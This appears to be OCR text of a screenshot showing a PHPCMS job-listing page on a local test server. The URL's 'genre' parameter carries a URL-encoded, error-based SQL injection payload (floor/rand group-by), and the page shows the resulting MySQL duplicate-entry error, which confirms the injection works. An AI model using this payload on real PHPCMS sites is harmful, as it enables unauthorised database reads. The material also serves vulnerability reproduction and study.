 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
企业黄页_职位列表_Phpcms × +
192.168.1.170:7777/yp/job.php?action=list&genre=a%2527%2Band(select 1 from(select count(*)%2Cconcat((select (select (select concat(0x7e%2Cmd5(3.1415)%2C0x7e))) from information_
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.1.170:7777/yp/job.php?action=list&genre=a%2527%2B%61%6E%64%28%73%65%6C%65%63%74%20%31%20%66%72%6F%6D%28%73%65%6C%65%63%74%20%63%6F%75%6E%74%28%2A%29%2C%63%6F%6E%63%61%74%28%28%73%65%6C%65%63%74%20%28%73%65%6C
%65%63%74%20%28%73%65%6C%65%63%74%20%63%6F%6E%63%61%74%28%30%78%37%65%2C%6D%64%35%28%33%2E%31%34%31%35%29%2C%30%78%37%65%29%29%29%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61
%62%6C%65%73%20%6C%69%6D%69%74%20%30%2C%31%29%2C%66%6C%6F%6F%72%28%72%61%6E%64%28%30%29%2A%32%29%29%78%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65%73%20%67%72%6F%75
%70%20%62%79%20%78%29%61%29%23
Enable Post data Enable Referrer
用户名: 密码: 登录 注册 加入收藏 | 联系我们 | 繁體 | 商务中心
PHPCMS
RSS
首页 企业 商机 产品 人才
供 搜索 高级搜索
求 关键字 办公桌 家具 保时捷 红木 地垫 雪尼尔
企业大全 产品大全 供应 求购 二手 促销 企业招聘 个人求职 黄页
当前位置: 企业黄页 > 企业招聘 > 职位列表
职位筛选
更新时间 所有 近一天 近一周 近一月 近三月
行业类别 所有 计算机/互联网类 通讯/电子/电力类 市场/销售/业务类 企业经营/管理类 财务类
行政/人事类 文职类 广告/装潢/工业设计类 房地产/建筑类 翻译类 制药类 运输/物流类
电力/能源/电气类 化工类 机械/设备类 工业/工厂类 技工类 商业/旅游/服务业类 金融/经济类
文化/教育/新闻/出版类 轻工类 医疗/护理/保健类 律师/法务类 地矿冶金/测绘技术类 科学研究类
航空航天/核工业类 农林牧渔类 其它类别
企业性质 所有 企业单位 个体经营 事业单位或社会团体 未经工商注册，个人
MySQL Query : SELECT COUNT(*) AS `count` FROM `phpcms_yp_job` j LEFT JOIN `phpcms_member_company` c ON c.userid =
j.userid WHERE j.updatetime >= '0' AND c.genre = 'a' and(select 1 from(select count(*),concat((select (select (select
concat(0x7e,md5(3.1415),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables
group by x)a)#' AND j.status = '99' ORDER BY j.inputtime DESC
MySQL Error : Duplicate entry '~63e1f04640e83605c1d177544a5a0488~1' for key 'group_key'
MySQL Errno : 1062
Message : MySQL Query Error
职位名称 公司名称 工作地点 更新日期